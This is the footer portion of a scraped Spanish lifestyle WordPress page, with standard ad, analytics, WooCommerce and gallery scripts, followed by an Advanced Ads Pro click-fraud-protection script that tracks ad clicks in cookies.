//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6980c4b48af8b
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_9e245657f6ebd181e00d4e57cf052b29 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["309"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_imagebrowser","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"ajax_pagination":"0","display_view":"default","template":"\/var\/www\/vhosts\/hombremoderno.es\/httpdocs\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/ngglegacy\/view\/imagebrowser-caption.php","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"9e245657f6ebd181e00d4e57cf052b29"};
galleries.gallery_9e245657f6ebd181e00d4e57cf052b29.wordpress_page_root = "https:\/\/www.hombremoderno.es\/top-10-luchadoras-guapas-fa1\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
galleries.gallery_d865414a1359e3aadad2643ca9d02cd0 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["308"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_imagebrowser","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"ajax_pagination":"0","display_view":"default","template":"\/var\/www\/vhosts\/hombremoderno.es\/httpdocs\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/ngglegacy\/view\/imagebrowser-caption.php","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"d865414a1359e3aadad2643ca9d02cd0"};
galleries.gallery_d865414a1359e3aadad2643ca9d02cd0.wordpress_page_root = "https:\/\/www.hombremoderno.es\/top-10-luchadoras-guapas-fa1\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_imagebrowser/static/imagebrowser.js?ver=3.18" id="nextgen_basic_imagebrowser_script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"0","tz":"1","srv":"www.hombremoderno.es","arch_tag":"chicas","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-b06e65969fe2be343d6ca886a4418aac" id="hombr-b06e65969fe2be343d6ca886a4418aac"></div><script>window.advads_ajax_queries = [{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/tag\/chicas\/","post":{"id":683236,"author":"11","post_type":"post"},"wp_the_query":{"term_id":3085,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-b06e65969fe2be343d6ca886a4418aac","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6980c4b493506">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6980c4b493506',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Posts tagged \u0026ldquo;chicas\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2
body_size: 2222
content:
;(function($){
	
	// CFP cookies prefix
	var cname = 'advads_procfp';
	var cname_vc = 'advanced_ads_ad_clicks'; // visitor conditions
	
	// CFP cookies parameter ( domain/path )
	var PATH = null;
	var DOMAIN = null;
	
	/**
	 * wrapper for JSON.parse 
	 */
	function jsonDecode( str ) {
		try {
			var res = JSON.parse( str );
			return res;
		} catch( Ex ) {
			return null;
		}
	}
	
	// Max ad click conditions/ passive Cache busting.
	
	$( document ).on( 'advads-passive-cb-conditions', function( e, cbs ) {
		cbs.conditions['ad_clicks'] = 'check_ad_clicks';
		cbs['check_ad_clicks'] = function ( options, ad ) {
			if ( advads.cookie_exists( cname_vc + '_' + ad.id ) ) {
				var C_vc = advads.get_cookie( cname_vc + '_' + ad.id );
				C_vc = jsonDecode( C_vc );
			}
			
			if ( C_vc ) {
				var now = parseInt( new Date().getTime() / 1000 );
				for ( var i in C_vc ) {
					
					if ( '_' + options.expiration == i ) {
						
						// if still valid counter and click limit reached
						if ( C_vc[i]['ttl'] >= now && C_vc[i]['count'] >= parseInt( options.limit ) ) {
							return false;
						}
						
					}
					
				}
			}
			
			return true;
		};
	});
	
	var cfpTracker = function() {
		this.$elements = {};
		this.currentIFrame = false;
		this.focusLost = false;
		this.init();
	}
	
	cfpTracker.prototype = {
		
		constructor: cfpTracker,
		
		init: function() {
			var that = this;

			// increment counter on click on link
			$( document ).on( 'click', 'a[data-cfpa]', function(){
				that.onClick( parseInt( $( this ).attr( 'data-cfpa' ) ) );
			} );
			
			// increment counter on blur only if an iframe has recently bern hovered
			$( window ).on( 'blur', function() {
				if ( false !== that.currentIFrame ) {
					that.onClick( that.currentIFrame );
					that.currentIFrame = false;
					that.focusLost = true;
				}
			} );
			
			// mouse passes over an ad that has not yet been initialized (adsense and other distant ads - OR just an ad that contains no link nor iframes)
			$( document ).on( 'mouseenter', 'div[data-cfpa]', function(){
				var id = parseInt( $( this ).attr( 'data-cfpa' ) );
				that.addElement( id );
			} );
		},
		
		addElement: function( $el ) {
			if ( false === $el instanceof jQuery ) {
				$el = $( '[data-cfpa="' + $el + '"]' );
			}
			
			var hasIframe = $el.find( 'iframe' ).length ? true : false;
			if ( !hasIframe ) {
				if ( !$el.find( 'a' ).length ) {
					// no an anchor and no iframe -- likely and ad that is not yet loaded (adsense or other ad network)
					return;
				}
			}
			
			var adID = parseInt( $el.attr( 'data-cfpa' ) );
			
			this.$elements[adID] = $el;
			
			// remove attribute from the wrapper
			$el.removeAttr( 'data-cfpa' );
			
			// And then move it to the first anchor or iframe found
			if ( hasIframe ) {
				$el.find( 'iframe' ).first().attr({
					'data-cfpa': adID,
				})
				if ( $el.attr( 'data-cfph' ) ) {
					$el.find( 'iframe' ).first().attr({
						'data-cfph': $el.attr( 'data-cfph' ),
					})
				}
			} else {
				$el.find( 'a' ).not( '.advads-edit-button' ).first().attr({
					'data-cfpa': adID,
				})
				if ( $el.attr( 'data-cfph' ) ) {
					$el.find( 'a' ).not( '.advads-edit-button' ).first().attr({
						'data-cfph': $el.attr( 'data-cfph' ),
					})
				}
			}
			// remove Hours attribute from the wrapper
			$el.removeAttr( 'data-cfph' );
			
			// update TTL field for all outdated counter (visitor conditions)
			if ( advads.cookie_exists( cname_vc + '_' + adID ) ) {
				
				var C_vc = advads.get_cookie( cname_vc + '_' + adID );
				C_vc = jsonDecode( C_vc );
				
				if ( C_vc ) {
					var now = parseInt( new Date().getTime() / 1000 ), cookie_modified = false;
					for ( var i in C_vc ) {
						if ( !C_vc.hasOwnProperty( i ) ) continue;
						if ( 'exp' == i ) continue;
						if ( C_vc[i]['ttl'] < now ) {
							var period = parseFloat( i.substr( 1 ) );
							var newTTL = C_vc[i]['ttl'];
							while ( newTTL < now ) {
								newTTL += period * 60 * 60;
							}
							C_vc[i]['ttl'] = newTTL;
							C_vc[i]['count'] = 0;
							cookie_modified = true;
						}
					}
					if ( cookie_modified ) {
						var expTime = new Date( C_vc['exp'] );
						advads.set_cookie_sec( cname_vc + '_' + adID, JSON.stringify( C_vc, 'false', false ), parseInt( expTime.getTime() / 1000 ), PATH, DOMAIN );
					}
				}
				
			}
		},
		
		onClick: function( ID ){
			var C = false, C_vc = false;
			
			if ( $( '[data-cfpa="' + ID + '"]' ).attr( 'data-cfph' ) ) {
				// if there are some visitor conditions, use the vc cookie
				
				if ( advads.cookie_exists( cname_vc + '_' + ID ) ) {
					C_vc = advads.get_cookie( cname_vc + '_' + ID );
					C_vc = jsonDecode( C_vc );
				}
				
				if ( C_vc ) {
					// Cookie already exists, increment each counter (keep expiration time)
					for ( var h in C_vc ) {
						if ( !C_vc.hasOwnProperty( h ) ) continue;
						if ( 'exp' == h ) continue;
						var count = parseInt( C_vc[h]['count'] );
						C_vc[h]['count'] = count + 1;
					}
					var now = new Date();
					var expiry = new Date( C_vc.exp );
					var expirySecs = parseInt( ( expiry.getTime() - now.getTime() ) / 1000 );
					advads.set_cookie_sec( cname_vc + '_' + ID, JSON.stringify( C_vc, 'false', false ), expirySecs, PATH, DOMAIN );
				} else {
					// create a new cookie
					var H = $( '[data-cfpa="' + ID + '"]' ).attr( 'data-cfph' ).split( '_' );
					var cval = {}, maxHValue = 0;
					
					var d = new Date();
					var now = new Date();
					
					for ( var h in H ) {
						if ( parseFloat( H[h] ) > maxHValue ) {
							maxHValue = parseFloat( H[h] );
						}
						cval['_' + H[h]] = {
							count: 1,
							ttl: parseInt( ( ( now.getTime() / 1000 ) + ( parseFloat( H[h] ) * 3600 ) ) ),
						};
					}
					
					// use the longest hour value for the expiry time
					d.setTime( d.getTime() + ( maxHValue * 60 * 60 * 1000 ) );
					var expires = "expires="+ d.toUTCString();
					var expirySecs = parseInt( ( d.getTime() - now.getTime() ) / 1000 );
					
					cval['exp'] = expires;
					advads.set_cookie_sec( cname_vc + '_' + ID, JSON.stringify( cval, 'false', false ), expirySecs, PATH, DOMAIN );
				}
				
			} else {
				// use the module wide CFP cookie
				
				if ( advads.cookie_exists( cname + '_' + ID ) ) {
					C = advads.get_cookie( cname + '_' + ID );
					C = jsonDecode( C );
				}
				if ( C ) {
					// Cookie already exists, increment the counter (keep expiration time)
					
					var count = parseInt( C.count );
					C.count = count +1;
					var now = new Date();
					var expiry = new Date( C.exp );
					var expirySecs = ( expiry.getTime() - now.getTime() ) / 1000;
					advads.set_cookie_sec( cname + '_' + ID, JSON.stringify( C, 'false', false ), expirySecs, PATH, DOMAIN );
					if ( advadsCfpClickLimit <= C.count && 'undefined' != typeof advadsCfpBan ) {
						// CFP module enabled - ban this visitor
						var d = new Date();
						d.setTime( d.getTime() + ( advadsCfpBan*24*60*60*1000 ) );
						var ban = ( d.getTime() - now.getTime() ) / 1000;
						advads.set_cookie_sec( 'advads_pro_cfp_ban', 1, ban, PATH, DOMAIN );
					}
				} else {
					// create a new cookie
					
					var d = new Date();
					var now = new Date();
					d.setTime( d.getTime() + ( advadsCfpExpHours*60*60*1000 ) );
					var expires = "expires="+ d.toUTCString();
					var expirySecs = ( d.getTime() - now.getTime() ) / 1000;
					advads.set_cookie_sec( cname + '_' + ID, '{"count":1,"exp":"' + expires + '"}', expirySecs, PATH, DOMAIN );
				}
			}
			
		},
	}
	
	// IFRAME click tracking
	$( document ).on( 'mouseenter', 'iframe[data-cfpa]', function(){
		var ID = parseInt( $( this ).attr( 'data-cfpa' ) );
		advadsProCfp.currentIFrame = ID;
	} ).on( 'mouseleave', '[data-cfpa]', function(){
		advadsProCfp.currentIFrame = false;
		if ( advadsProCfp.focusLost ) {
			advadsProCfp.focusLost = false;
			$( window ).focus();
		}
	} );
	
	$( function(){
		
		/**
		 * Max ad click ( visitor conditions )
		 */
		window.advadsProCfp = new cfpTracker();
		
		// construct all elements already present in the queue
		for( var i in advadsCfpQueue ) {
			if ( advadsCfpQueue.hasOwnProperty( i ) ) {
				advadsProCfp.addElement( advadsCfpQueue[i] );
			}
		}
		
		advadsCfpQueue = [];
		
		/**
		 * Click fraud protection module.
		 */
		if ( 'undefined' == typeof window.advadsCfpPath ) return;
		
		// get the path/domain parameter to use in cookies
		if ( '' != advadsCfpPath ) {
			PATH = advadsCfpPath;
		}
		
		if ( '' != advadsCfpDomain ) {
			DOMAIN = advadsCfpDomain;
		}
		
		
	} );
	
})(window.jQuery);
